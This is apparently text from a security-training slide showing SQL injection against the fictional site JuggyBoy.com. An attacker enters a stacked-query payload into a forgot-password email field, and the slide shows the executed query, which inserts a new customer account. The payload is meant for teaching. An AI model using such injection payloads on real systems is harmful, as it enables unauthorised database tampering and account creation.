 http://juggyboy.com
JuggyBoy.com
Forgot Password
Email Address
Your password will be sent to your
registered email address
SQL Injection Vulnerable Website
@
Attacker Launching SQL Injection
blah'; INSERT INTO jb-customers ('jb-email','jb-
passwd','jb-login_id','jb-last_name') VALUES
('jason@springfield.com','hello','jason','jason
springfield');--
SQL Query Executed
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM members
WHERE email = 'blah'; INSERT INTO jb-customers ('jb-email','jb-passwd','jb-login_id','jb-
last_name') VALUES ('jason@springfield.com','hello','jason', jason springfield');--';